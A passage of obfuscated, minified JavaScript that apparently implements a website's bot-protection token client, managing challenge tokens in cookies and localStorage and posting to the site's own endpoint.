_0x37361a=_0x4faab9;(0x0,_0x5baaaf[_0x37361a(0x2df)+_0x37361a(0x4c1)])(_0x49421f[_0x37361a(0x1ab)+_0x37361a(0x41a)]),(0x0,_0x5baaaf[_0x37361a(0x2df)+_0x37361a(0x4c1)])(_0x49421f[_0x37361a(0x1ab)+_0x37361a(0x310)+_0x37361a(0x30c)+_0x37361a(0x3a3)]);},_0x49421f[_0x4faab9(0x41d)+_0x4faab9(0x24e)+_0x4faab9(0x4f4)+_0x4faab9(0x26e)]=_0x1a4542,_0x49421f[_0x4faab9(0x1f3)+_0x4faab9(0x366)+_0x4faab9(0x483)+'te']=_0x1b8965,_0x49421f[_0x4faab9(0x4c0)+_0x4faab9(0x332)+_0x4faab9(0x411)]=_0x5c38fe,(0x0,_0x1c44d3(0x1b34)[_0x4faab9(0x4ee)+'ll'])();var _0x5b94d5=_0x1c44d3(0xa59);_0x1c44d3(0x21b0);var _0x4afa2f=_0x1c44d3(0x2085),_0x4a7e0f=_0x1c44d3(0x1637),_0x3838eb=_0x1c44d3(0x4af),_0x5baaaf=_0x1c44d3(0xd0c),_0x55c2fe=_0x1c44d3(0x7d1),_0x30c644=_0x1c44d3(0x13e),_0x4a2f07=_0x1c44d3(0x140);function _0x5dd571(_0x335123){var _0x20fd89=_0x4faab9;return _0x335123?_0x335123['st']:window[_0x20fd89(0x44d)+_0x20fd89(0x42c)+_0x20fd89(0x47a)+'r']['st'];}_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x41a)]=_0x4faab9(0x44d)+'4',_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x310)+_0x4faab9(0x30c)+_0x4faab9(0x3a3)]=_0x4faab9(0x27d)+_0x4faab9(0x306);var _0x1cdf04=(function(){var _0x514103=_0x4faab9;function _0x3fc612(_0x1ffe09,_0x3b8ca0,_0x4f15ee,_0x33761e,_0x3835a0){var _0x4e41cb=a1_0x7816;this[_0x4e41cb(0x4a1)]=_0x1ffe09,this[_0x4e41cb(0x246)+_0x4e41cb(0x266)]=_0x3b8ca0,this[_0x4e41cb(0x495)+_0x4e41cb(0x293)]=_0x4f15ee,this[_0x4e41cb(0x325)+_0x4e41cb(0x460)]=_0x33761e,this[_0x4e41cb(0x41d)+_0x4e41cb(0x24e)+_0x4e41cb(0x38e)]=_0x3835a0;}return _0x3fc612[_0x514103(0x4cc)+_0x514103(0x3db)+_0x514103(0x3d3)]=function(_0x250314,_0x3c7589){var _0x22e834=_0x514103,_0x259b5d=new Date();return _0x259b5d[_0x22e834(0x3c7)+_0x22e834(0x1c8)](_0x259b5d[_0x22e834(0x3ab)+_0x22e834(0x1c8)]()+_0x250314[_0x22e834(0x495)+_0x22e834(0x293)]),new _0x3fc612(_0x250314[_0x22e834(0x4a1)],_0x259b5d[_0x22e834(0x297)+'e'](),_0x250314[_0x22e834(0x495)+_0x22e834(0x293)],_0x250314[_0x22e834(0x325)+_0x22e834(0x460)],_0x3c7589);},_0x3fc612;}());function _0x518ddf(){var _0x41db41=_0x4faab9,_0x1a2d69=(0x0,_0x5baaaf[_0x41db41(0x16f)+_0x41db41(0x2ec)+'e'])(document[_0x41db41(0x325)],_0x49421f[_0x41db41(0x1ab)+_0x41db41(0x41a)]);null==_0x1a2d69&&(_0x1a2d69=(0x0,_0x5baaaf[_0x41db41(0x16f)+_0x41db41(0x2ec)+'e'])(document[_0x41db41(0x325)],_0x49421f[_0x41db41(0x1ab)+_0x41db41(0x310)+_0x41db41(0x30c)+_0x41db41(0x3a3)]));var _0x1cabfa=(function(){var _0x52b497=_0x41db41;try{var _0x4ef3cf=localStorage[_0x52b497(0x285)+'m'](_0x49421f[_0x52b497(0x1ab)+_0x52b497(0x41a)]);return _0x4ef3cf?JSON[_0x52b497(0x2e1)](_0x4ef3cf):null;}catch(_0x2ebc24){return null;}}());return!_0x1a2d69||_0x1cabfa&&_0x1cabfa[_0x41db41(0x4a1)]===_0x1a2d69?_0x1cabfa:new _0x1cdf04(_0x1a2d69,0x0,0x0,null,void 0x0);}_0x49421f[_0x4faab9(0x151)+_0x4faab9(0x4cb)]=_0x1cdf04;var _0x570d86,_0x578894=function(_0x1b410d){function _0x39156a(_0x5b98e5){var _0x3bdfdf=a1_0x7816,_0x377726=this[_0x3bdfdf(0x239)+_0x3bdfdf(0x215)],_0x504748=_0x1b410d[_0x3bdfdf(0x493)](this,_0x5b98e5)||this,_0xbb4c14=_0x377726[_0x3bdfdf(0x18e)+_0x3bdfdf(0x446)];return Object[_0x3bdfdf(0x16b)+_0x3bdfdf(0x1a7)+'Of']?Object[_0x3bdfdf(0x16b)+_0x3bdfdf(0x1a7)+'Of'](_0x504748,_0xbb4c14):_0x504748[_0x3bdfdf(0x144)+_0x3bdfdf(0x2c1)]=_0xbb4c14,_0x504748;}return _0xcd86b8(_0x39156a,_0x1b410d),_0x39156a;}(Error);_0x49421f[_0x4faab9(0x39f)+_0x4faab9(0x392)+_0x4faab9(0x148)]=_0x578894,function(_0x316903){var _0x44ab1b=_0x4faab9;_0x316903[_0x44ab1b(0x36e)+'ha']=_0x44ab1b(0x47d)+'ha';}(_0x570d86||(_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x16a)+_0x4faab9(0x505)]=_0x570d86={}));var _0x3edf14=function(){};_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x2af)+'ad']=_0x3edf14;var _0x307c00,_0x45043f=(function(){var _0xb95635=_0x4faab9;function _0x218c52(_0x94627f,_0xc315cc,_0x37fe35){var _0x463d22=a1_0x7816;this[_0x463d22(0x271)+_0x463d22(0x2fc)]=_0xc315cc[_0x463d22(0x3f6)](window),this[_0x463d22(0x35f)+_0x463d22(0x1b7)]=_0x94627f,this[_0x463d22(0x1cf)+_0x463d22(0x195)+_0x463d22(0x4f6)+_0x463d22(0x520)]=_0x37fe35;}return _0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x15f)+'te']=function(_0x4accc6){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x8f9fda,_0x6103dd;return _0x78a46c(this,function(_0x1acb1c){var _0x117b94=a1_0x7816;switch(_0x1acb1c[_0x117b94(0x4ed)]){case 0x0:return _0x6103dd=(_0x8f9fda=_0x744c01)[_0x117b94(0x3a2)+'on'],[0x4,_0x37fdd8(this[_0x117b94(0x271)+_0x117b94(0x2fc)],this[_0x117b94(0x35f)+_0x117b94(0x1b7)],_0x4accc6,this[_0x117b94(0x1cf)+_0x117b94(0x195)+_0x117b94(0x4f6)+_0x117b94(0x520)])];case 0x1:return[0x2,_0x6103dd[_0x117b94(0x3f5)](_0x8f9fda,[_0x1acb1c[_0x117b94(0x213)]()])];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x2ed)+_0xb95635(0x33f)+'a']=function(_0x5d55b5){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x28df9f,_0x56dd5e;return _0x78a46c(this,function(_0x58abcd){var _0x20885a=a1_0x7816;switch(_0x58abcd[_0x20885a(0x4ed)]){case 0x0:return _0x56dd5e=(_0x28df9f=_0x744c01)[_0x20885a(0x3a2)+'on'],[0x4,_0x37fdd8(this[_0x20885a(0x271)+_0x20885a(0x2fc)],this[_0x20885a(0x35f)+_0x20885a(0x1b7)],_0x5d55b5,this[_0x20885a(0x1cf)+_0x20885a(0x195)+_0x20885a(0x4f6)+_0x20885a(0x520)])];case 0x1:return[0x2,_0x56dd5e[_0x20885a(0x3f5)](_0x28df9f,[_0x58abcd[_0x20885a(0x213)]()])];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x1cf)+_0xb95635(0x186)+_0xb95635(0x1d1)]=function(_0x4ae9ee){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x4f7eca,_0x472098;return _0x78a46c(this,function(_0x2096ec){var _0x2df952=a1_0x7816;switch(_0x2096ec[_0x2df952(0x4ed)]){case 0x0:return _0x472098=(_0x4f7eca=_0x744c01)[_0x2df952(0x3a2)+'on'],[0x4,_0x37fdd8(this[_0x2df952(0x271)+_0x2df952(0x2fc)],this[_0x2df952(0x35f)+_0x2df952(0x1b7)],_0x4ae9ee,this[_0x2df952(0x1cf)+_0x2df952(0x195)+_0x2df952(0x4f6)+_0x2df952(0x520)])];case 0x1:return[0x2,_0x472098[_0x2df952(0x3f5)](_0x4f7eca,[_0x2096ec[_0x2df952(0x213)]()])];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x33b)+_0xb95635(0x28a)+_0xb95635(0x42a)]=function(){return _0x5e1da0(this,void 0x0,void 0x0,function(){return _0x78a46c(this,function(_0x1fff59){var _0x26fd3b=a1_0x7816;switch(_0x1fff59[_0x26fd3b(0x4ed)]){case 0x0:return[0x4,_0x37fdd8(this[_0x26fd3b(0x271)+_0x26fd3b(0x2fc)],this[_0x26fd3b(0x35f)+_0x26fd3b(0x1b7)],{'f':_0x26fd3b(0x263)},this[_0x26fd3b(0x1cf)+_0x26fd3b(0x195)+_0x26fd3b(0x4f6)+_0x26fd3b(0x520)])];case 0x1:return[0x2,_0x1dfa54(_0x1fff59[_0x26fd3b(0x213)]())];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x22c)+_0xb95635(0x24a)]=function(){var _0x5a4c32=_0xb95635;(0x0,_0x5baaaf[_0x5a4c32(0x22c)+_0x5a4c32(0x24a)])();},_0x218c52;}());function _0x1dfa54(_0x12a5bf){var _0x487b86=_0x4faab9;if(_0x487b86(0x502)!=typeof _0x12a5bf)throw new Error(_0x487b86(0x1c5)+_0x487b86(0x342)+_0x487b86(0x454));return _0x12a5bf;}function _0x37fdd8(_0x17734f,_0x5d3439,_0x544aff,_0x219f09){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x1751bf,_0x518072,_0x3f4e0a,_0x2fb584,_0x4f79e8,_0x36f9d0,_0x3eb6b1;return _0x78a46c(this,function(_0x4bded2){var _0x2337e2=a1_0x7816;switch(_0x4bded2[_0x2337e2(0x4ed)]){case 0x0:return _0x4bded2[_0x2337e2(0x46a)][_0x2337e2(0x1c3)]([0x0,0x2,,0x3]),_0x1751bf=window[_0x2337e2(0x244)+'on'][_0x2337e2(0x376)+'me'],_0x518072=JSON[_0x2337e2(0x502)+_0x2337e2(0x2ae)](_0x544aff,function(_0x57d104,_0x164269){return void 0x0===_0x164269?null:_0x164269;}),_0x3f4e0a={'Accept':_0x2337e2(0x36f)+_0x2337e2(0x44c)+_0x2337e2(0x1c7)+_0x2337e2(0x211)+_0x2337e2(0x4be)+'8','Content-Type':_0x2337e2(0x48a)+_0x2337e2(0x312)+_0x2337e2(0x211)+_0x2337e2(0x4be)+'8'},_0x219f09&&(_0x3f4e0a[_0x2337e2(0x4aa)+'st']=_0x219f09),_0x2fb584='d='[_0x2337e2(0x46d)](_0x1751bf),_0x4f79e8=(0x0,_0x5baaaf[_0x2337e2(0x3ba)+_0x2337e2(0x1d3)+_0x2337e2(0x4fd)])(_0x5d3439,_0x2fb584),[0x4,_0x17734f(_0x4f79e8,{'body':_0x518072,'headers':_0x3f4e0a,'method':_0x307c00[_0x2337e2(0x4f2)]})];case 0x1:if((_0x36f9d0=_0x4bded2[_0x2337e2(0x213)]())['ok'])return[0x2,_0x36f9d0[_0x2337e2(0x3e6)]()];throw new Error((_0x2337e2(0x26a)+_0x2337e2(0x400)+_0x2337e2(0x3a4)+':\x20')[_0x2337e2(0x46d)](_0x36f9d0[_0x2337e2(0x2eb)]));case 0x2:throw _0x3eb6b1=_0x4bded2[_0x2337e2(0x213)](),new _0x578894((_0x2337e2(0x2f6)+_0x2337e2(0x361)+_0x2337e2(0x14f)+_0x2337e2(0x17f))[_0x2337e2(0x46d)](_0x5d3439,_0x2337e2(0x4eb))[_0x2337e2(0x46d)](_0x3eb6b1));case 0x3:return[0x2];}});});}_0x49421f[_0x4faab9(0x39d)+_0x4faab9(0x3d1)]=_0x45043f,function(_0x36d692){var _0xae2f90=_0x4faab9;_0x36d692[_0xae2f90(0x4f5)]=_0xae2f90(0x4bc),_0x36d692[_0xae2f90(0x4f2)]=_0xae2f90(0x463);}(_0x307c00||(_0x307c00={}));var _0x5739d0=function(_0x1493e0,_0x118614){var _0x5be709=_0x4faab9;this[_0x5be709(0x240)+_0x5be709(0x2d1)+'e']=_0x1493e0,this[_0x5be709(0x41d)+_0x5be709(0x24e)+_0x5be709(0x38e)]=_0x118614;},_0x744c01=(function(){var _0x10a85a=_0x4faab9;function _0x460c97(_0x472cfa,_0x64580f,_0x1e227d,_0x5f30d3,_0x200553){var _0x1e9ccb=a1_0x7816;this[_0x1e9ccb(0x4a1)]=_0x472cfa,this[_0x1e9ccb(0x495)+_0x1e9ccb(0x293)]=_0x64580f,this[_0x1e9ccb(0x325)+_0x1e9ccb(0x460)]=_0x1e227d,this[_0x1e9ccb(0x276)]=_0x5f30d3,this[_0x1e9ccb(0x434)]=_0x200553;}return _0x460c97[_0x10a85a(0x3a2)+'on']=function(_0x3f2ecf){var _0x144b9b=_0x10a85a;if(_0x144b9b(0x502)!=typeof _0x3f2ecf[_0x144b9b(0x4a1)]&&null!==_0x3f2ecf[_0x144b9b(0x4a1)]||_0x144b9b(0x498)!=typeof _0x3f2ecf[_0x144b9b(0x495)+_0x144b9b(0x293)]||_0x144b9b(0x502)!=typeof _0x3f2ecf[_0x144b9b(0x325)+_0x144b9b(0x460)]&&null!==_0x3f2ecf[_0x144b9b(0x325)+_0x144b9b(0x460)]||_0x144b9b(0x502)!=typeof _0x3f2ecf[_0x144b9b(0x276)]&&void 0x0!==_0x3f2ecf[_0x144b9b(0x276)]||!0x0!==_0x3f2ecf[_0x144b9b(0x434)]&&void 0x0!==_0x3f2ecf[_0x144b9b(0x434)])throw new Error(_0x144b9b(0x4c8)+_0x144b9b(0x32f)+_0x144b9b(0x1e2)+_0x144b9b(0x2d1)+_0x144b9b(0x31d)+'at');return _0x3f2ecf;},_0x460c97;}());_0x49421f[_0x4faab9(0x250)+_0x4faab9(0x2d1)+'e']=_0x744c01;var _0x276b21=function(_0xd3c54e,_0x227e7d){var _0x36bd2f=_0x4faab9;this[_0x36bd2f(0x3b7)+_0x36bd2f(0x152)+'n']=_0xd3c54e,this[_0x36bd2f(0x1f5)+'n']=_0x227e7d;};_0x49421f[_0x4faab9(0x305)+'on']=_0x276b21;var _0x2eb5c4=function(_0x12988e,_0x4fb2dd,_0x25ea2d,_0x594a07){var _0x3d7200=_0x4faab9;void 0x0===_0x4fb2dd&&(_0x4fb2dd=null),void 0x0===_0x25ea2d&&(_0x25ea2d=null),void 0x0===_0x594a07&&(_0x594a07=null),this[_0x3d7200(0x3d4)+'on']=_0x12988e,this[_0x3d7200(0x501)+_0x3d7200(0x306)]=_0x4fb2dd,this[_0x3d7200(0x25f)]=_0x25ea2d,this[_0x3d7200(0x503)+_0x3d7200(0x2bd)]=_0x594a07;};function _0x2904d9(_0x5d13c2,_0x3edbfc){var _0x4cc817=_0x4faab9;return(_0x3edbfc[_0x4cc817(0x297)+'e']()-_0x5d13c2[_0x4cc817(0x297)+'e']())/0x36ee80;}function _0x1a4542(_0x31ba3b){return new Date(0x3e8*_0x31ba3b);}_0x49421f[_0x4faab9(0x305)+_0x4faab9(0x40a)+_0x4faab9(0x1ae)]=_0x2eb5c4,_0x49421f[_0x4faab9(0x165)+_0x4faab9(0x2d7)+'IE']='lax',_0x49421f[_0x4faab9(0x30c)+_0x4faab9(0x441)+_0x4faab9(0x4b1)]='';var _0x3d6517=Number('')||0x6;function _0x1b8965(_0x5d9574,_0x558c0d,_0x5f8d6b,_0x1f5f93){var _0x589295=_0x4faab9;if(!_0x558c0d&&_0x5f8d6b){if(_0x1f5f93&&_0x5d9574&&_0x5f8d6b[_0x589295(0x41d)+_0x589295(0x24e)+_0x589295(0x38e)]&&_0x2904d9(_0x1a4542(_0x5f8d6b[_0x589295(0x41d)+_0x589295(0x24e)+_0x589295(0x38e)]),_0x1a4542(_0x5d9574))>=_0x3d6517)return!0x1;var _0x14d4de=new Date(_0x5f8d6b[_0x589295(0x246)+_0x589295(0x266)]),_0x7b5c0=new Date();if(_0x7b5c0<=_0x14d4de){if((_0x14d4de[_0x589295(0x297)+'e']()-_0x7b5c0[_0x589295(0x297)+'e']())/0x3e8<=_0x5f8d6b[_0x589295(0x495)+_0x589295(0x293)])return!0x0;}}return!0x1;}var _0x362783=function(_0x47d759){function _0x3fabdf(){var _0x4d2731=a1_0x7816,_0x140eb9=_0x47d759[_0x4d2731(0x493)](this,_0x4d2731(0x2d4)+_0x4d2731(0x3d8)+_0x4d2731(0x178)+_0x4d2731(0x44e)+_0x4d2731(0x18a)+_0x4d2731(0x43d)+_0x4d2731(0x450)+_0x4d2731(0x2cf)+_0x4d2731(0x2aa)+_0x4d2731(0x4ad)+_0x4d2731(0x416)+_0x4d2731(0x25c)+_0x4d2731(0x274)+_0x4d2731(0x333)+_0x4d2731(0x419)+_0x4d2731(0x3b4)+_0x4d2731(0x336)+_0x4d2731(0x3e3)+_0x4d2731(0x2e4)+_0x4d2731(0x267)+_0x4d2731(0x43b)+_0x4d2731(0x219)+_0x4d2731(0x257)+_0x4d2731(0x4f3))||this;return Object[_0x4d2731(0x16b)+_0x4d2731(0x1a7)+'Of'](_0x140eb9,_0x3fabdf[_0x4d2731(0x18e)+_0x4d2731(0x446)]),_0x140eb9;}return _0xcd86b8(_0x3fabdf,_0x47d759),_0x3fabdf;}(Error);_0x49421f[_0x4faab9(0x4e4)+_0x4faab9(0x4fb)+'or']=_0x362783;var _0x3aee47=(function(){var _0x2abd15=_0x4faab9;function _0x10843b(_0x17a18f,_0x2f0e18,_0x33112a,_0x5b9e04){var _0x33838a=a1_0x7816,_0x4ec390;void 0x0===_0x17a18f&&(_0x17a18f=new _0x4a7e0f[(_0x33838a(0x47e))+(_0x33838a(0x385))+(_0x33838a(0x299))]()),void 0x0===_0x33112a&&(_0x33112a=(0x0,_0x5baaaf[_0x33838a(0x2a2)+_0x33838a(0x172)+_0x33838a(0x1ca)+'t'])()),void 0x0===_0x5b9e04&&(_0x5b9e04=(0x0,_0x5b94d5[_0x33838a(0x1d9)+_0x33838a(0x447)+_0x33838a(0x38f)])()),this[_0x33838a(0x171)+_0x33838a(0x14d)]=null,this[_0x33838a(0x171)+_0x33838a(0x14d)+_0x33838a(0x247)]=new Date(),this[_0x33838a(0x171)+_0x33838a(0x14d)+_0x33838a(0x3d6)]=null,this[_0x33838a(0x1e5)+_0x33838a(0x2f0)+'en']=[],this[_0x33838a(0x456)+_0x33838a(0x185)+'me']=new Date(),this[_0x33838a(0x456)+_0x33838a(0x38d)+_0x33838a(0x152)+_0x33838a(0x4e5)]=0x0,this[_0x33838a(0x456)+_0x33838a(0x381)+_0x33838a(0x370)]=0x0,this[_0x33838a(0x184)+'ut']='[[0,0.8,[0,3,1,1]],[0,0.9,[1,2,2,2]],[0,0.3,[4,2,1,1]],[0,0.6,[1,3,2,2]],[0,0.2,[2,1,2,2]]]',this[_0x33838a(0x4e6)+_0x33838a(0x20c)]='400',this[_0x33838a(0x4b3)+_0x33838a(0x2b1)+_0x33838a(0x24e)+_0x33838a(0x4ca)+_0x33838a(0x227)]=!0x1,this[_0x33838a(0x437)+'g']=!0x1,this[_0x33838a(0x4b3)+_0x33838a(0x24a)+_0x33838a(0x2e5)]=!0x1,this[_0x33838a(0x2d2)+_0x33838a(0x3ed)+_0x33838a(0x2a0)]=!0x1,this[_0x33838a(0x280)+_0x33838a(0x3ad)+_0x33838a(0x4d8)+_0x33838a(0x16e)]=null,this[_0x33838a(0x456)+_0x33838a(0x2c6)+'t']=_0x33112a,this[_0x33838a(0x2b3)+_0x33838a(0x299)]=_0x17a18f,this[_0x33838a(0x3b7)+_0x33838a(0x3a7)]=_0x5b9e04,this[_0x33838a(0x249)]=_0x2f0e18||new _0x45043f((_0x4ec390=_0x33112a,(0x0,_0x5baaaf[_0x33838a(0x48e)+_0x33838a(0x3bc)])(_0x4ec390[_0x33838a(0x272)])),window[_0x33838a(0x14b)],null);var _0x7ded33=_0x5c38fe('false');this[_0x33838a(0x1f6)]=(0x0,_0x3838eb[_0x33838a(0x3dd)+_0x33838a(0x322)])(_0x7ded33);}return _0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2fb)+_0x2abd15(0x319)+_0x2abd15(0x19b)+'t']=function(_0xc50ef5){var _0x3ff2ea=_0x2abd15;return this[_0x3ff2ea(0x456)+_0x3ff2ea(0x381)+_0x3ff2ea(0x370)]=_0xc50ef5,this;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2fb)+_0x2abd15(0x389)+_0x2abd15(0x311)]=function(_0x4e9bf5){var _0x37499f=_0x2abd15;return this[_0x37499f(0x4b3)+_0x37499f(0x24a)+_0x37499f(0x2e5)]=_0x4e9bf5,this;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x4a1)]=function(_0x3622ef){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x33ac25,_0x53a20a=this;return _0x78a46c(this,function(_0x384b9b){var _0x592296=a1_0x7816;switch(_0x384b9b[_0x592296(0x4ed)]){case 0x0:if((0x0,_0x5baaaf[_0x592296(0x34e)+_0x592296(0x438)+'ne'])(window[_0x592296(0x303)+_0x592296(0x38f)][_0x592296(0x404)+_0x592296(0x37c)]))return[0x2,''];if(!this[_0x592296(0x437)+'g'])throw new Error(_0x592296(0x2d4)+_0x592296(0x1aa)+_0x592296(0x4e8)+_0x592296(0x437)+'g.');return _0x33ac25=new Date(),null!=this[_0x592296(0x171)+_0x592296(0x14d)]&&_0x33ac25<this[_0x592296(0x171)+_0x592296(0x14d)+_0x592296(0x247)]?[0x2,this[_0x592296(0x171)+_0x592296(0x14d)]]:null!=this[_0x592296(0x171)+_0x592296(0x14d)+_0x592296(0x3d6)]?[0x2,Promise[_0x592296(0x2c7)](this[_0x592296(0x171)+_0x592296(0x14d)+_0x592296(0x3d6)])]:[0x4,new Promise(function(_0x59c4e6,_0x3ac500){var _0xbdb9d3=_0x592296;_0x53a20a[_0xbdb9d3(0x1e5)+_0xbdb9d3(0x2f0)+'en'][_0xbdb9d3(0x1c3)]([_0x59c4e6,_0x3ac500]),void 0x0!==_0x3622ef&&setTimeout(function(){var _0x1dab4c=_0xbdb9d3;return _0x3ac500(new Error(_0x1dab4c(0x157)+_0x1dab4c(0x18c)+_0x1dab4c(0x480)+_0x1dab4c(0x2da)+_0x1dab4c(0x3fd)));},_0x3622ef);})];case 0x1:return[0x2,_0x384b9b[_0x592296(0x213)]()];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2ed)+_0x2abd15(0x33f)+'a']=function(_0x5d7046,_0x38dc14,_0x1e4887,_0x3cfaf8){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x159fe5=this;return _0x78a46c(this,function(_0x3f2f7d){var _0x29728d=a1_0x7816;switch(_0x3f2f7d[_0x29728d(0x4ed)]){case 0x0:return[0x4,new Promise(function(_0x2b6a66,_0x14c0de){return _0x5e1da0(_0x159fe5,void 0x0,void 0x0,function(){var _0x480783,_0x2ecb26,_0x5c2b07;return _0x78a46c(this,function(_0x1df64d){var _0x4e70c5=a1_0x7816;switch(_0x1df64d[_0x4e70c5(0x4ed)]){case 0x0:return _0x1df64d[_0x4e70c5(0x46a)][_0x4e70c5(0x1c3)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x4e590a=_0x4e70c5;_0x14c0de(new Error(_0x4e590a(0x2ed)+_0x4e590a(0x33f)+_0x4e590a(0x1d4)+_0x4e590a(0x28e)));},_0x1e4887),this[_0x4e70c5(0x437)+'g']||this[_0x4e70c5(0x3ce)](),[0x4,this[_0x4e70c5(0x4a1)](_0x1e4887)];case 0x1:return _0x480783=_0x1df64d[_0x4e70c5(0x213)](),[0x4,this[_0x4e70c5(0x249)][_0x4e70c5(0x2ed)+_0x4e70c5(0x33f)+'a']({'data':_0x3cfaf8,'payload':_0x38dc14,'provider':_0x5d7046,'token':_0x480783})];case 0x2:return _0x2ecb26=_0x1df64d[_0x4e70c5(0x213)](),this[_0x4e70c5(0x3e8)+'en'](new _0x5739d0(_0x2ecb26,_0x5dd571(this[_0x4e70c5(0x3b7)+_0x4e70c5(0x3a7)]))),_0x2b6a66(_0x2ecb26[_0x4e70c5(0x4a1)]),[0x3,0x4];case 0x3:return _0x5c2b07=_0x1df64d[_0x4e70c5(0x213)](),_0x14c0de(_0x5c2b07),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x3f2f7d[_0x29728d(0x213)]()];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x38a)+_0x2abd15(0x2cc)]=function(){var _0x47707c=_0x2abd15;return this[_0x47707c(0x437)+'g'];},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x513)]=function(){var _0xcb9e81=_0x2abd15;this[_0xcb9e81(0x2b3)+_0xcb9e81(0x299)][_0xcb9e81(0x513)](),this[_0xcb9e81(0x437)+'g']=!0x1;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3ce)]=function(_0x32c43b){var _0x3d6ec7=_0x2abd15,_0xd8e4e=this;if(void 0x0===_0x32c43b&&(_0x32c43b=!0x1),!(0x0,_0x5baaaf[_0x3d6ec7(0x34e)+_0x3d6ec7(0x438)+'ne'])(window[_0x3d6ec7(0x303)+_0x3d6ec7(0x38f)][_0x3d6ec7(0x404)+_0x3d6ec7(0x37c)])){if(this[_0x3d6ec7(0x437)+'g']=!0x0,(0x0,_0x5baaaf[_0x3d6ec7(0x4d0)+_0x3d6ec7(0x345)+_0x3d6ec7(0x147)])(this[_0x3d6ec7(0x456)+_0x3d6ec7(0x2c6)+'t'])){var _0x4928e3=_0x5dd571(this[_0x3d6ec7(0x3b7)+_0x3d6ec7(0x3a7)]),_0x2f49dc=_0x4928e3?_0x1a4542(_0x4928e3):void 0x0;this[_0x3d6ec7(0x4b3)+_0x3d6ec7(0x2b1)+_0x3d6ec7(0x24e)+_0x3d6ec7(0x4ca)+_0x3d6ec7(0x227)]=!!_0x2f49dc&&_0x2904d9(_0x2f49dc,this[_0x3d6ec7(0x456)+_0x3d6ec7(0x185)+'me'])<_0x3d6517;}else this[_0x3d6ec7(0x4b3)+_0x3d6ec7(0x2b1)+_0x3d6ec7(0x24e)+_0x3d6ec7(0x4ca)+_0x3d6ec7(0x227)]=!0x0;_0x3d6ec7(0x3ff)+'g'===document[_0x3d6ec7(0x214)+_0x3d6ec7(0x401)]?document[_0x3d6ec7(0x317)+_0x3d6ec7(0x2ee)+_0x3d6ec7(0x1b2)](_0x3d6ec7(0x30a)+_0x3d6ec7(0x217)+_0x3d6ec7(0x1b1),function(){var _0x465c66=_0x3d6ec7;return _0xd8e4e[_0x465c66(0x3f2)+_0x465c66(0x191)+'l'](_0x32c43b);}):this[_0x3d6ec7(0x3f2)+_0x3d6ec7(0x191)+'l'](_0x32c43b);}},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x325)+_0x2abd15(0x363)]=function(){var _0x109e7d=_0x2abd15;return new RegExp('('[_0x109e7d(0x46d)](_0x49421f[_0x109e7d(0x1ab)+_0x109e7d(0x41a)],'|')[_0x109e7d(0x46d)](_0x49421f[_0x109e7d(0x1ab)+_0x109e7d(0x310)+_0x109e7d(0x30c)+_0x109e7d(0x3a3)],')='))[_0x109e7d(0x1a6)](document[_0x109e7d(0x325)]);},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x228)+_0x2abd15(0x2b7)+_0x2abd15(0x26e)]=function(_0x566adc){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x15981c,_0x1c650b,_0x47392b,_0x504622;return _0x78a46c(this,function(_0x135e8e){var _0x2b33d9=a1_0x7816;switch(_0x135e8e[_0x2b33d9(0x4ed)]){case 0x0:return _0x15981c=_0x518ddf(),_0x1c650b=_0x5dd571(this[_0x2b33d9(0x3b7)+_0x2b33d9(0x3a7)]),_0x47392b=_0x5c38fe('true'),_0x15981c&&_0x1b8965(_0x1c650b,_0x566adc,_0x15981c,_0x47392b)?[0x4,this[_0x2b33d9(0x249)][_0x2b33d9(0x1cf)+_0x2b33d9(0x186)+_0x2b33d9(0x1d1)](_0x15981c[_0x2b33d9(0x4a1)])]:[0x3,0x2];case 0x1:return _0x504622=_0x135e8e[_0x2b33d9(0x213)](),this[_0x2b33d9(0x3e8)+'en'](new _0x5739d0(_0x504622,_0x15981c[_0x2b33d9(0x41d)+_0x2b33d9(0x24e)+_0x2b33d9(0x38e)])),this[_0x2b33d9(0x1f6)][_0x2b33d9(0x513)](_0x2b33d9(0x269)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3f2)+_0x2abd15(0x191)+'l']=function(_0xc242d5){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x3b6514;return _0x78a46c(this,function(_0x39c2ca){var _0x41ae16=a1_0x7816;switch(_0x39c2ca[_0x41ae16(0x4ed)]){case 0x0:this[_0x41ae16(0x1f6)][_0x41ae16(0x3ce)](_0x41ae16(0x269)),_0x39c2ca[_0x41ae16(0x4ed)]=0x1;case 0x1:return 